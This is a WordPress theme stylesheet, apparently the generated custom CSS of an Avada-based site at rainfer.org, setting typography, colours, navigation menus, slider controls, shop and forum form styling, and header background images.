.counter-box-content, .fusion-alert,.fusion-progressbar .sr-only{ font-size:14px; }

body,#sidebar .slide-excerpt h2, .footer-area .slide-excerpt h2,#slidingbar-area .slide-excerpt h2{
	line-height:20px;
}
.project-content .project-info h4,.fusion-accordian .panel-body{
	line-height:20px;
}

#nav,#sticky-nav,.navigation,a.search-link{font-size:14px;}

#wrapper #nav ul li ul li a, #wrapper #sticky-nav ul li ul li a{font-size:13px;}

.header-social *{font-size:12px;}

.page-title ul li,page-title ul li a{font-size:10px;}

.side-nav li a{font-size:14px;}

#sidebar .widget h3{font-size:13px;}

#slidingbar-area h3{font-size:13px;line-height:13px;}

.footer-area h3{font-size:13px;line-height:13px;}

.copyright{font-size:12px;}

#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title{font-size:18px;}


.post-content h1{
	font-size:32px;
		line-height:48px;
}

.post-content h1{
	line-height:48px;
}

#wrapper .post-content h2,#wrapper .fusion-title h2,#wrapper #main .post-content .fusion-title h2,#wrapper .title h2,#wrapper #main .post-content .title h2,#wrapper  #main .post h2, #wrapper  #main .post h2, #wrapper .woocommerce .checkout h3, #main .portfolio h2 {
	font-size:18px;
		line-height:27px;
}

#wrapper .post-content h2,#wrapper .fusion-title h2,#wrapper #main .post-content .fusion-title h2,#wrapper .title h2,#wrapper #main .post-content .title h2,#wrapper #main .post h2,#wrapper  .woocommerce .checkout h3, .cart-empty{
	line-height:27px;
}

.post-content h3,.project-content h3,#header .tagline,.product-title{
	font-size:16px;
		line-height:24px;
}
p.demo_store,.fusion-modal .modal-title { font-size:16px; }

.post-content h3,.project-content h3,#header .tagline,.product-title{
	line-height:24px;
}

.post-content h4, .portfolio-item .portfolio-content h4, .image-extras .image-extras-content h3, .image-extras .image-extras-content h3 a, .image .image-extras .image-extras-content a,
.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title
{
	font-size:13px;
		line-height:20px;
}
#wrapper .tab-holder .tabs li a,.person-author-wrapper, #reviews #comments > h2,
.popover .popover-title,.fusion-flip-box .flip-box-heading-back{
	font-size:13px;
}
.fusion-accordian .panel-title a{font-size:13px;}
.share-box h4 {font-size:13px;line-height:13px;}

.post-content h4, #reviews #comments > h2,
.fusion-person .person-author-wrapper .person-name, .fusion-person .person-author-wrapper .person-title {
	line-height:20px;
}

.post-content h5{
	font-size:12px;
		line-height:18px;
}

.post-content h5{
	line-height:18px;
}

.post-content h6{
	font-size:11px;
		line-height:17px;
}

.post-content h6{
	line-height:17px;
}

.ei-title h2{
	font-size:42px;
		line-height:63px;
}

.ei-title h3{
	font-size:20px;
		line-height:30px;
}

.image .image-extras .image-extras-content h4, .image .image-extras .image-extras-content h4 a, .image .image-extras .image-extras-content .cats, .image .image-extras .image-extras-content .cats a, .fusion-recent-posts .columns .column .meta {
	font-size:12px;
		line-height:18px;
}
.post .meta-info, .fusion-blog-grid .entry-meta-single, .fusion-blog-timeline .entry-meta-single, .fusion-blog-grid .entry-comments, .fusion-blog-timeline .entry-comments, .fusion-blog-grid .entry-read-more, .fusion-blog-timeline .entry-read-more, .fusion-blog-medium .entry-meta, .fusion-blog-large .entry-meta, .fusion-blog-medium-alternate .entry-meta, .fusion-blog-large-alternate .entry-meta, .fusion-blog-medium-alternate .entry-read-more, .fusion-blog-large-alternate .entry-read-more, .fusion-recent-posts .columns .column .meta, .post .single-line-meta { font-size:12px; }

.cart-contents *, .top-menu .cart-content a .cart-title, .top-menu .cart-content a .quantity, .image .image-extras .image-extras-content .product-buttons a, .product-buttons a, #header-sticky .cart-content a .cart-title, #header-sticky .cart-content a .quantity, #header .cart-content a .cart-title, #header .cart-content a .quantity, .sticky-header #sticky-nav .cart-checkout a, #header .cart-checkout a {
	font-size:12px;
		line-height:18px;
}

.pagination, .woocommerce-pagination, .pagination .pagination-next, .woocommerce-pagination .next, .pagination .pagination-prev, .woocommerce-pagination .prev { font-size:12px; }

body,.post .post-content,.post-content blockquote,#wrapper .tab-holder .news-list li .post-holder .meta,#sidebar #jtwt,#wrapper .meta,.review blockquote div,.search input,.project-content .project-info h4,.title-row,.simple-products-slider .price .amount,
.quantity .qty,.quantity .minus,.quantity .plus,.timeline-layout h3.timeline-title, .blog-timeline-layout h3.timeline-title, #reviews #comments > h2{color:#747474;}

.post-content h1,.title h1,.woocommerce-success-message .msg, .woocommerce-message{
	color:#333333;
}

#main .post h2,.post-content h2,.fusion-title h2,.title h2,.woocommerce-tabs h2,.search-page-search-form h2, .cart-empty, .woocommerce h2, .woocommerce .checkout h3{
	color:#333333;
}

.post-content h3,#sidebar .widget h3,.project-content h3,.fusion-title h3,.title h3,#header .tagline,.person-author-wrapper span,.product-title{
	color:#333333;
}

.post-content h4,.project-content .project-info h4,.share-box h4,.fusion-title h4,.title h4,#wrapper .tab-holder .tabs li a, .fusion-accordian .panel a{
	color:#333333;
}

.post-content h5,.fusion-title h5,.title h5{
	color:#333333;
}

.post-content h6,.fusion-title h6,.title h6{
	color:#333333;
}

.page-title h1{
	color:#333333;
}

.sep-boxed-pricing .panel-heading h3{
	color:#333333;
}

.full-boxed-pricing.fusion-pricing-table .panel-heading h3{
	color:#333333;
}

body a,
body a:before,
body a:after,
.single-navigation a[rel="prev"]:before,
.single-navigation a[rel="next"]:after
{color:#1b901b;}
.project-content .project-info .project-info-box a,#sidebar .widget li a, #sidebar .widget .recentcomments, #sidebar .widget_categories li, #main .post h2 a, .about-author .title a,
.shop_attributes tr th,.image-extras a,.products-slider .price .amount,z.my_account_orders thead tr th,.shop_table thead tr th,.cart_totals table th,form.checkout .shop_table tfoot th,form.checkout .payment_methods label,#final-order-details .mini-order-details th,#main .product .product_title,.shop_table.order_details tr th
{color:#1b901b;}

body #toTop:before {color:#fff;}

.page-title ul li,.page-title ul li a{color:#333333;}

#slidingbar-area h3{color:#DDDDDD;}

#slidingbar-area,#slidingbar-area article.col,#slidingbar-area #jtwt,#slidingbar-area #jtwt .jtwt_tweet{color:#8C8989;}

#slidingbar-area a,#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li a{color:#BFBFBF;}

#sidebar .widget h3, #sidebar .widget .heading h3{color:#333333;}

.footer-area h3{color:#DDDDDD;}

.footer-area,.footer-area article.col,.footer-area #jtwt,.footer-area #jtwt .jtwt_tweet,.copyright{color:#8C8989;}

.footer-area a,#wrapper .footer-area .pyre_tabs .tab-holder .tabs li a,.footer-area .tab-holder .news-list li .post-holder a,.copyright a{color:#BFBFBF;}

#nav ul a,#sticky-nav ul a,.side-nav li a,#header-sticky .cart-content a,#header-sticky .cart-content a:hover,#header .cart-content a,#header .cart-content a:hover,#small-nav .cart-content a,
#small-nav .cart-content a:hover,#wrapper .header-social .top-menu .cart > a,#wrapper .header-social .top-menu .cart > a > .amount,
#wrapper .header-social .top-menu .cart-checkout a, #wrapper .fusion-megamenu-wrapper .fusion-megamenu-title,.my-cart-link:after,a.search-link:after
{color:#333333;}
#header-sticky .my-account-link:after, #header .my-account-link:after{border-color:#333333;}

#nav ul .current_page_item a, #nav ul .current-menu-item a, #nav ul > .current-menu-parent a, #nav ul ul,.navigation li.current-menu-ancestor a,#nav ul li a:hover,
#sticky-nav ul .current_page_item a, #sticky-nav ul .current-menu-item a, #sticky-nav ul > .current-menu-parent a, #sticky-nav ul ul,#sticky-nav li.current-menu-ancestor a,.navigation li.current-menu-ancestor a,#sticky-nav ul li a:hover
{color:#9db668;border-color:#9db668;}
#nav ul ul,#sticky-nav ul ul{border-color:#9db668;}

#wrapper .main-nav-search a:hover {border-top: 3px solid transparent;}

#nav ul ul,#sticky-nav ul ul,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder,
#nav ul .login-box,#sticky-nav ul .login-box,
#nav ul .cart-contents,#sticky-nav ul .cart-contents,
#small-nav ul .login-box,#small-nav ul .cart-contents,
#main-nav-search-form, #sticky-nav-search-form
{background-color:#f2efef;}

#wrapper #nav ul li ul li a,#wrapper #sticky-nav ul li ul li a,.side-nav li li a,.side-nav li.current_page_item li a
{color:#333333;}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet, .fusion-megamenu-bullet{border-left-color:#333333;}

.ei-title h2{color:#333333;}

.ei-title h3{color:#747474;}

#wrapper .header-social .header-info, #wrapper .header-social a {color:#ffffff;}
#wrapper .header-social .mobile-topnav-holder li a {color: #333333;}

.header-social .menu .sub-menu {width:100px;}



.sep-single,.sep-double,.sep-dashed,.sep-dotted,.search-page-search-form{border-color:#e0dede;}
.ls-avada, .avada-skin-rev,.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li img,.fusion-accordian .panel,.progress-bar,
#small-nav,.portfolio-tabs,.faq-tabs,.single-navigation,.project-content .project-info .project-info-box,
.fusion-blog-medium-alternate .post, .fusion-blog-large-alternate .post,
.post .meta-info,.grid-layout .post,.grid-layout .post .content-sep,
.grid-layout .post .flexslider,.timeline-layout .post,.timeline-layout .post .content-sep,
.timeline-layout .post .flexslider,h3.timeline-title,.timeline-arrow,
.fusion-counters-box .fusion-counter-box .counter-box-border, tr td,
.table, .table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td,
.table-1 table,.table-1 table th,.table-1 tr td,
.table-2 table thead,.table-2 tr td,
#sidebar .widget li a,#sidebar .widget .recentcomments,#sidebar .widget_categories li,
#wrapper .pyre_tabs .tab-holder,.commentlist .the-comment,
.side-nav,#wrapper .side-nav li a,.rtl .side-nav,h5.toggle.active + .toggle-content,
#wrapper .side-nav li.current_page_item li a,.tabs-vertical .tabset,
.tabs-vertical .tabs-container .tab_content,.pagination a.inactive,.woocommerce-pagination .page-numbers,.bbp-topic-pagination .page-numbers,.rtl .woocommerce .social-share li,.author .author_social, .fusion-blog-medium .entry-meta, .fusion-blog-large .entry-meta
{border-color:#e0dede;}
.side-nav li a,#sidebar .product_list_widget li,#sidebar .widget_layered_nav li,.price_slider_wrapper,.tagcloud a,#header-sticky .cart-content a,#header-sticky .cart-content a:hover,#header-sticky .login-box,#header-sticky .cart-contents,
#header .cart-content a,#header .cart-content a:hover,#header .login-box,#header .cart-contents,#small-nav .login-box,#small-nav .cart-contents,#small-nav .cart-content a,#small-nav .cart-content a:hover,
#customer_login_box,.avada_myaccount_user,#wrapper .myaccount_user_container span,
.woocommerce-side-nav li a,.woocommerce-content-box,.woocommerce-content-box h2,.my_account_orders tr,.woocommerce .address h4,.shop_table tr,.cart_totals .total,.chzn-container-single .chzn-single,.chzn-container-single .chzn-single div,.chzn-drop,form.checkout .shop_table tfoot,.input-radio,#final-order-details .mini-order-details tr:last-child,p.order-info,.cart-content a img,.panel.entry-content,
.woocommerce-tabs .tabs li a,.woocommerce .social-share,.woocommerce .social-share li,.quantity,.quantity .minus, .quantity .qty,.shop_attributes tr,.woocommerce-success-message,#reviews li .comment-text,
.cart_totals, .shipping_calculator, .coupon, .woocommerce .cross-sells, #customer_login .col-1, #customer_login .col-2, .woocommerce-message, .woocommerce form.checkout #customer_details .col-1, .woocommerce form.checkout #customer_details .col-2,
.cart_totals h2, .shipping_calculator h2, .coupon h2, .woocommerce .checkout h3, #customer_login h2, .woocommerce .cross-sells h2, .order-total, .woocommerce .addresses .title, #main .cart-empty, #main .return-to-shop
{border-color:#e0dede;}
.price_slider_wrapper .ui-widget-content{background-color:#e0dede;}
.gform_wrapper .gsection{border-bottom:1px dotted #e0dede;}

.quantity .minus,.quantity .plus{background-color:#fbfaf9;}

.quantity .minus:hover,.quantity .plus:hover{background-color:#ffffff;}

#slidingbar-area .widget_categories li a, #slidingbar-area li.recentcomments, #slidingbar-area ul li a, #slidingbar-area .product_list_widget li {border-bottom: 1px solid #505152;}
#slidingbar-area .tagcloud a, #wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs-wrapper, #wrapper #slidingbar-area .pyre_tabs .tab-holder .news-list li {border-color: #505152;}

.footer-area .widget_categories li a, .footer-area li.recentcomments, .footer-area ul li a, .footer-area .product_list_widget li, .footer-area .tagcloud a,#wrapper .footer-area .pyre_tabs .tab-holder .tabs-wrapper, #wrapper .footer-area .pyre_tabs .tab-holder .news-list li, .footer-area .widget_recent_entries li {border-color: #505152;}

input#s,#comment-input input,#comment-textarea textarea,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield select,
#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,
.avada-select-parent select,.avada-select-parent .avada-select-arrow, #wrapper .select-arrow,
#lang_sel_click a.lang_sel_sel,
#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,
#lang_sel_click a, #lang_sel_click a:visited,#wrapper .search-table .search-field input{
background-color:#ffffff;}


input#s,#comment-input input,#comment-textarea textarea,.comment-form-comment textarea,.input-text, .post-password-form .password,
.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-number,.wpcf7-form textarea,.wpcf7-form .wpcf7-select,.wpcf7-select-parent .select-arrow,.wpcf7-captchar,.wpcf7-form .wpcf7-date,
.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield input[type=email],.gform_wrapper .gfield textarea,.gform_wrapper .gfield_select[multiple=multiple],.gform_wrapper .gfield select,.gravity-select-parent .select-arrow,.select-arrow,
#bbpress-forums .quicktags-toolbar,#bbpress-forums .bbp-search-form #bbp_search,.bbp-reply-form input#bbp_topic_tags,.bbp-topic-form input#bbp_topic_title, .bbp-topic-form input#bbp_topic_tags, .bbp-topic-form select#bbp_stick_topic_select, .bbp-topic-form select#bbp_topic_status_select,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,#wp-bbp_topic_content-editor-container,#wp-bbp_reply_content-editor-container,
.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,
.avada-select-parent select,.avada-select-parent .avada-select-arrow,
#lang_sel_click a.lang_sel_sel,
#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,
#lang_sel_click a, #lang_sel_click a:visited,
#wrapper .search-table .search-field input
{border-color:#d2d2d2;}

#wrapper #nav ul li ul li a,#wrapper #sticky-nav ul li ul li a,
#header-sticky .cart-content a,#header .cart-content a,#small-nav .cart-content a,
#main-nav-search-form, #sticky-nav-search-form
{border-bottom:1px solid #dcdadb;}

#wrapper #nav ul li ul li a:hover, #wrapper #nav ul li ul li.current-menu-item > a,
#wrapper #sticky-nav ul li ul li a:hover, #wrapper #sticky-nav ul li ul li.current-menu-item > a,
#header-sticky .cart-content a:hover,#header .cart-content a:hover,#small-nav .cart-content a:hover,
#lang_sel_click a.lang_sel_sel:hover,
#lang_sel_click ul ul a:hover,
#lang_sel_click a:hover
{background-color:#f8f8f8;}

#header .tagline{
	color:#747474;
}

#header .tagline{
	font-size:16px;
	line-height:30px;
}

#wrapper .page-title h1{
	font-size:18px;
	line-height:normal;
}

#wrapper .page-title h3{
	font-size:14px;
	line-height: 26px;
}

.header-social,.header-v2 #header,.header-v3 #header,#header,.header-v4 #small-nav,.header-v5 #small-nav{
	border-bottom-color:#e5e5e5;
}

#nav ul ul,#sticky-nav ul ul{
	width:170px;
}
#nav ul ul li ul,#sticky-nav ul ul li ul{
	left:170px;
}
ul.navigation > li:last-child ul ul{
	left:-170px;
}
#nav .fusion-megamenu-wrapper ul{left:auto;}
.rtl #header #nav ul ul li:hover ul, .rtl #small-nav #nav ul ul li:hover ul, .rtl .sticky-header #sticky-nav ul ul li:hover ul {
	right:170px;
	left: auto;
}
.rtl ul.navigation > li:last-child ul ul{
	right:-170px;
	left: auto;
}
.rtl #wrapper #nav .fusion-megamenu-wrapper ul,
.rtl #wrapper #header-sticky #nav .fusion-megamenu-wrapper ul{
	left:auto;
	right:auto;
}

#main #sidebar{
	background-color:#ffffff;
}

#content{
	width:75%;
}


#main #sidebar{
	padding-left:40%;
	padding-right:40%;
}

#wrapper .header-social{
	background-color:#9db668;
}

#wrapper .header-social .menu > li{
	border-color:#ffffff;
}

#wrapper .header-social .menu .sub-menu,#wrapper .header-social .login-box,#wrapper .header-social .cart-contents,.main-nav-search-form{
	background-color:#ffffff;
}

#wrapper .header-social .menu .sub-menu li, #wrapper .header-social .menu .sub-menu li a,#wrapper .header-social .login-box *,#wrapper .header-social .cart-contents *{
	color:#747474;
}

#wrapper .header-social .menu .sub-menu li a:hover,.top-menu .cart-content a:hover{
	background-color:#fafafa;
}

#wrapper .header-social .menu .sub-menu li a:hover{
	color:#333333;
}

#wrapper .header-social .menu .sub-menu,#wrapper .header-social .menu .sub-menu li,.top-menu .cart-content a,#wrapper .header-social .login-box,#wrapper .header-social .cart-contents,.main-nav-search-form{
	border-color:#e5e5e5;
}

#header-sticky .cart-checkout,#header .cart-checkout,.top-menu .cart,.top-menu .cart-checkout,#small-nav .cart-checkout{
	background-color:#fafafa;
}

.fusion-accordian .panel-title a .fa-fusion-box{background-color:#333333;}

.progress-bar-content{background-color:#9db668;border-color:#9db668;}
.content-box-percentage{color:#9db668;}

.progress-bar{background-color:#f6f6f6;border-color:#f6f6f6;}

#wrapper .date-and-formats .format-box{background-color:#eef0f2;}

.es-nav-prev,.es-nav-next{background-color:#999999;}

.es-nav-prev:hover,.es-nav-next:hover{background-color:#808080;}

.content-boxes .col{background-color:transparent;}

#wrapper #sidebar .tab-holder,#sidebar .tab-holder .news-list li{border-color:#f1f2f2;}
#wrapper #sidebar .pyre_tabs .tabs-container{background-color:#ffffff;}
body #sidebar .tab-hold .tabs li{border-right:1px solid #ffffff;}
body #sidebar .pyre_tabs .tab-holder .tabs li a, #sidebar .pyre_tabs .tab-holder .tabs li a{background:#f1f2f2;border-bottom:0;color:#747474;}
body #sidebar .tab-hold .tabs li a:hover{background:#ffffff;border-bottom:0;}
body #sidebar .tab-hold .tabs li.active a{background:#ffffff;border-bottom:0;}
body #sidebar .tab-hold .tabs li.active a{border-top-color:#9db668;}

.fusion-sharing-box{background-color:#f6f6f6;}

.grid-layout .post,.timeline-layout .post,.blog-timeline-layout .post{background-color:transparent;}

.grid-layout .post .flexslider,.grid-layout .post,.grid-layout .post .content-sep,.products li,.product-details-container,.product-buttons,.product-buttons-container, .product .product-buttons,.blog-timeline-layout .post,.blog-timeline-layout .post .content-sep,
.blog-timeline-layout .post .flexslider,.timeline-layout .post,.timeline-layout .post .content-sep,
.timeline-layout .post .flexslider,.timeline-layout h3.timeline-title{border-color:#ebeaea;}
.timeline-layout  .timeline-circle,.timeline-layout .timeline-title,.blog-timeline-layout  .timeline-circle,.blog-timeline-layout .timeline-title{background-color:#ebeaea;}
.timeline-icon,.timeline-arrow:before,.blog-timeline-layout timeline-icon,.blog-timeline-layout .timeline-arrow:before{color:#ebeaea;}

	#bbpress-forums li.bbp-header,
	#bbpress-forums div.bbp-reply-header,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,div.bbp-template-notice, div.indicator-hint{ background:#ebeaea; }
	#bbpress-forums .bbp-replies div.even { background: transparent; }

	#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results,
	#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic,
	#bbpress-forums div.bbp-reply-content,#bbpress-forums div.bbp-reply-header,
	#bbpress-forums div.bbp-reply-author .bbp-reply-post-date,
	#bbpress-forums div.bbp-topic-tags a,#bbpress-forums #bbp-single-user-details,div.bbp-template-notice, div.indicator-hint,
	.bbp-arrow{ border-color:#ebeaea; }



@media only screen and (max-width: 940px){
	.page-title .breadcrumbs{display:none;}
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){
	.page-title .breadcrumbs{display:none;}
}



#nav.nav-holder .navigation > li > a{height:40px;line-height:40px;}

#nav ul li, #sticky-nav ul li { padding-right: 35px; }

.ei-slider{width:100%;}

.ei-slider{height:400px;}

.button.default,.gform_wrapper .gform_button,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"], .wpcf7-submit
{border-color:#577810;}
.button.default:hover,.gform_wrapper .gform_button:hover,#comment-submit:hover,.woocommerce form.checkout #place_order:hover.woocommerce .single_add_to_cart_button::hover,#reviews input#submit:hover,.woocommerce .login .button:hover,.woocommerce .register .button:hover,
.bbp-submit-wrapper button:hover,.wpcf7-form input[type="submit"]:hover, .wpcf7-submit:hover
{border-color:#577810;}



.button.default,.fusion-button,.button-default,.gform_wrapper .gform_button,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"], .wpcf7-submit
{border-width:1px;border-style: solid;}
.button.default:hover, .fusion-button.button-default:hover{border-width:1px;border-style: solid;}


.button.default,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button,#reviews input#submit,.woocommerce .avada-shipping-calculator-form .button,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"], .wpcf7-submit
{border-radius: 2px;}




.reading-box{background-color:#f6f6f6;}

.isotope .isotope-item {
  -webkit-transition-property: top, left, opacity;
     -moz-transition-property: top, left, opacity;
      -ms-transition-property: top, left, opacity;
       -o-transition-property: top, left, opacity;
          transition-property: top, left, opacity;
}


.header-v4 #small-nav,.header-v5 #small-nav{background-color:#FFFFFF;}


.header-v5 #header .logo{float:left;}

.rtl #header-sticky.sticky-header .logo{ float: left; }


.bbp_reply_admin_links .admin_links_sep, .bbp-admin-links .admin_links_sep{
	display: none;
}

.rev_slider_wrapper{
	position:relative
}

.rev_slider_wrapper .shadow-left{
	position:absolute;
	pointer-events:none;
	background-image:url(http://rainfer.org/wp-content/themes/Avada/images/shadow-top.png);
	background-repeat:no-repeat;
	background-position:top center;
	height:42px;
	width:100%;
	top:0;
	z-index:99;
}

.rev_slider_wrapper .shadow-left{top:-1px;}

.rev_slider_wrapper .shadow-right{
	position:absolute;
	pointer-events:none;
	background-image:url(http://rainfer.org/wp-content/themes/Avada/images/shadow-bottom.png);
	background-repeat:no-repeat;
	background-position:bottom center;
	height:32px;
	width:100%;
	bottom:0;
	z-index:99;
}

.avada-skin-rev{
	border-top: 1px solid #d2d3d4;
	border-bottom: 1px solid #d2d3d4;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	//overflow: hidden !important;
}

.tparrows{border-radius:0;}

.rev_slider_wrapper .tp-leftarrow, .rev_slider_wrapper .tp-rightarrow{
	background:none;
	background-color: rgba(0, 0, 0, 0.5) ;
	width: 63px !important;
	height: 63px !important;
	position: absolute;
	top: 50%;
	margin-top:-31px;
	opacity:0.8;
	position:absolute;
	color:#fff;
}

.rev_slider_wrapper .tp-leftarrow:before{
	content:"\e61e";
	-webkit-font-smoothing: antialiased;
}

.rev_slider_wrapper .tp-rightarrow:before{
	content:"\e620";
	-webkit-font-smoothing: antialiased;
}

.rev_slider_wrapper .tp-leftarrow:before, .rev_slider_wrapper .tp-rightarrow:before{
    position: absolute;
    text-align: center;
    font-size: 25px;
    font-family: IcoMoon;
    height: 63px;
    margin: 21px 0 0 0;
    padding:0;
    width: 63px;
}

.rev_slider_wrapper .tp-leftarrow:before{
	margin-left: -2px;
}

.rev_slider_wrapper .tp-rightarrow:before{
	margin-left: -1px;
}

.rev_slider_wrapper .tp-rightarrow{
	left:auto;
	right:0;
}

.no-rgba .rev_slider_wrapper .tp-leftarrow, .no-rgba .rev_slider_wrapper .tp-rightarrow{
	background-color:#ccc ;
}

.rev_slider_wrapper:hover .tp-leftarrow,.rev_slider_wrapper:hover .tp-rightarrow{
	display:block;
	opacity:0.8;
}

.rev_slider_wrapper .tp-leftarrow:hover, .rev_slider_wrapper .tp-rightarrow:hover{
	opacity:1;
}

.rev_slider_wrapper .tp-leftarrow{
	background-position: 19px 19px ;
	left: 0;
	margin-left:0;
	z-index:100;
	opacity: 0;
}

.rev_slider_wrapper .tp-rightarrow{
	background-position: 29px 19px ;
	right: 0 ;
	margin-left:0;
	z-index:100;
	opacity: 0;
}

.tp-bullets .bullet.last{
	clear:none;
}



.woocommerce form.checkout .col-2, .woocommerce form.checkout #order_review_heading, .woocommerce form.checkout #order_review {
	display: none;
}


.imageframe-glow img{
		-moz-box-shadow: 0 0 3px rgba(0,0,0,.3);
		-webkit-box-shadow: 0 0 3px rgba(0,0,0,.3);
		box-shadow: 0 0 3px rgba(0,0,0,.3);
	}.imageframe-dropshadow img{
		-moz-box-shadow: 2px 3px 7px rgba(0,0,0,.3);
		-webkit-box-shadow: 2px 3px 7px rgba(0,0,0,.3);
		box-shadow: 2px 3px 7px rgba(0,0,0,.3);
	}#wrapper .fusion-megamenu-wrapper.col-span-1 {
	width: 235px;
}
#wrapper .fusion-megamenu-wrapper.col-span-2 {
	width: 470px;
}
#wrapper .fusion-megamenu-wrapper.col-span-3 {
	width: 705px;
}
#wrapper .fusion-megamenu-wrapper {
	width: 940px;
}
#wrapper .fusion-megamenu-wrapper {
	position: absolute;
	left: 0;
	z-index: 20000;
}
#wrapper .fusion-megamenu-wrapper a:hover {
	color: #333;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-holder {
	width: 100%;
	padding: 0;
	border-top: 3px solid #a0ce4e;
	background-color: #edebeb;
}
#wrapper .fusion-megamenu-wrapper .sub-menu {
	padding: 0;
	list-style: none;
}
#wrapper .fusion-megamenu-wrapper .sub-menu.deep-level a {
	padding-left: 49px ;
}
#wrapper .fusion-megamenu-wrapper .sub-menu.deep-level .deep-level a {
	padding-left: 64px;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu {
	display: table;
	padding: 0;
	width: 100%;
	list-style: none;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-border {
	border-bottom: 1px solid #dcd9d9;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu {
	display: table-cell;
	float: none;
	padding: 29px 0;
	border-right: 1px solid #dcd9d9;
}
#wrapper #nav .fusion-megamenu-wrapper li a,
#wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-submenu li a,
#wrapper #sticky-nav .fusion-megamenu-wrapper li a,
#wrapper #sticky-nav .fusion-megamenu-wrapper .fusion-megamenu-submenu li a	{
	display: block;
	padding: 5px 34px;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu li a:hover,
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu .current-menu-item a {
	background-color: #f3f2f2;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu .fusion-megamenu-icon img {
	margin-top: -3px;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu:nth-child(4n) {
	border-right: none;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title {
	margin-top: 0;
	padding: 0 34px 15px 34px;
	font: 18px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
	font-weight: normal;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-title a:hover {
	text-decoration: none;
	color: #000;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-icon,
.fusion-megamenu-icon {
	display: inline;
	margin-right: 12px;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-icon img,
.fusion-megamenu-icon img {
	margin-top: -2px;
	max-height: 15px;
	vertical-align: middle;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-bullet,
.fusion-megamenu-bullet {
	display: block;
	float: left;
	margin-top: 0.5em;
	margin-right: 10px;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	border-left: 3px solid #333;
	height: 0;
	width: 0;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container {
	margin-bottom: 10px;
	color: #333;
	font-size: 13px;
}
#wrapper .fusion-megamenu-wrapper .fusion-megamenu-widgets-container.second-level-widget {
	padding: 0 34px;
}
	
		#wrapper{
		width:100%;
	}
	//.wrapper_blank { display: block; }
	@media only screen and (min-width: 801px) and (max-width: 1014px){
		#wrapper{
			width:auto;
		}
	}
	@media only screen and (min-device-width: 801px) and (max-device-width: 1014px){
		#wrapper{
			width:auto;
		}
	}
	
	
	
		.page-title-container{
		background-image:url(http://rainfer.org/wp-content/uploads/2018/02/slide-b-1-1024x819-nueva-final.png);
	}
	
		.page-title-container{
		background-color:#F6F6F6;
	}
	
	#header{
				background-image:url(http://rainfer.org/wp-content/uploads/2020/06/Header1-1024x207-Fundacion-y-Rainfer.jpg);
				background-position: center center;
				background-repeat:no-repeat;
						background-attachment:scroll;
			background-position:center center;
			-webkit-background-size: cover;
			-moz-background-size: cover;
			-o-background-size: cover;
			background-size: cover;
			
					}

	#header{
					}

	
	#main{
		
				padding-top: 55px;
		
				padding-bottom: 40px;
			}

	
	#main{
				
		
		
	}

	
	.page-title-container{
				-webkit-background-size: cover;
		-moz-background-size: cover;
		-o-background-size: cover;
		background-size: cover;
		
		
		
		
	}

